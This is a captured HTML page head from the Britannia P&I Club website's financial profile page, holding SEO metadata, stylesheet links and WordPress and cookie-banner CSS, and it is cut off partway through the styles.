

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://britanniapandi.com/about/financial-profile/
body_size: 26641
content:
<!DOCTYPE html>

<html lang="en-GB" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://britanniapandi.com/xmlrpc.php">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"
        integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datepicker/0.5.5/datepicker.min.css" />
    <!--[if lt IE 9]>
    <script  src="https://britanniapandi.com/wp-content/themes/britania/js/html5.js"></script>
    <![endif]-->
    <script nonce='jftMgfZUMUSpe3hhuAkfnRuJUKCddVlc+cr0l9MEtN0=' >(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Financial Profile | About Us | Britannia P&amp;I Club</title>
	<meta name="description" content="Find out about the financial profile of the Britannia P&amp;I Club including our investment strategy and financial strength." />
	<link rel="canonical" href="https://britanniapandi.com/about/financial-profile/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Financial Profile | About Us | Britannia P&amp;I Club" />
	<meta property="og:description" content="Find out about the financial profile of the Britannia P&amp;I Club including our investment strategy and financial strength." />
	<meta property="og:url" content="https://britanniapandi.com/about/financial-profile/" />
	<meta property="og:site_name" content="Britannia" />
	<meta property="article:modified_time" content="2025-10-06T16:07:56+00:00" />
	<meta property="og:image" content="https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-8.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://britanniapandi.com/about/financial-profile/","url":"https://britanniapandi.com/about/financial-profile/","name":"Financial Profile | About Us | Britannia P&I Club","isPartOf":{"@id":"https://britanniapandi.com/#website"},"primaryImageOfPage":{"@id":"https://britanniapandi.com/about/financial-profile/#primaryimage"},"image":{"@id":"https://britanniapandi.com/about/financial-profile/#primaryimage"},"thumbnailUrl":"https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-8.jpg","datePublished":"2017-08-30T21:06:59+00:00","dateModified":"2025-10-06T16:07:56+00:00","description":"Find out about the financial profile of the Britannia P&I Club including our investment strategy and financial strength.","breadcrumb":{"@id":"https://britanniapandi.com/about/financial-profile/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://britanniapandi.com/about/financial-profile/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://britanniapandi.com/about/financial-profile/#primaryimage","url":"https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-8.jpg","contentUrl":"https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-8.jpg","width":1920,"height":160},{"@type":"BreadcrumbList","@id":"https://britanniapandi.com/about/financial-profile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://britanniapandi.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://britanniapandi.com/about/"},{"@type":"ListItem","position":3,"name":"Financial Profile"}]},{"@type":"WebSite","@id":"https://britanniapandi.com/#website","url":"https://britanniapandi.com/","name":"Britannia P&I","description":"Trusted Since 1855","alternateName":"Britannia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://britanniapandi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Britannia &raquo; Feed" href="https://britanniapandi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Britannia &raquo; Comments Feed" href="https://britanniapandi.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Britannia &raquo; iCal Feed" href="https://britanniapandi.com/maritime-trade-events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://britanniapandi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbritanniapandi.com%2Fabout%2Ffinancial-profile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://britanniapandi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbritanniapandi.com%2Fabout%2Ffinancial-profile%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='cf7ic_style-css' href='https://britanniapandi.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://britanniapandi.com/wp-content/themes/britania/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://britanniapandi.com/wp-content/themes/britania/style.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.7/dist/css/bootstrap.min.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick-theme.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css' href='https://britanniapandi.com/wp-content/themes/britania/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://britanniapandi.com/wp-content/themes/britania/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#7fafde;border-color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#7fafde;border:1px solid #7fafde}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #7fafde;-moz-box-shadow:0 0 1px 3px #7fafde;box-shadow:0 0 1px 3px #7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 